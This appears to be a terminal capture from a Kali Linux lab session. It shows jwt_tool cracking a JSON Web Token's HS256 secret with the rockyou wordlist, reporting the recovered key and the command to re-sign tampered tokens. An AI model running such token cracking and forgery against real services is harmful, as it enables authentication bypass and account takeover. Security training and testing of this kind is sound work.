 ┌──(kali㉿kali)-[~/Tools/jwt_tool]
└─$ python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFzZGYiLCJpYXQiOjE3MDA5OTk4MDcsImV4cCI6MTcwMTAwMzQwN30.BPdaHWUHZnnMxn37i3
SO2I8F1bASPbsDnliXEXQPOhA -C -d /usr/share/wordlists/rockyou.txt
JWT_Tool
KALI LINUX
Version 2.2.6 @ticarpi
Original JWT:
[*] Tested 1 million passwords so far
[*] Tested 2 million passwords so far
"the quieter you become, the more you are able to hear"
[+] P@ssw0rD is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "P@ssw0rD"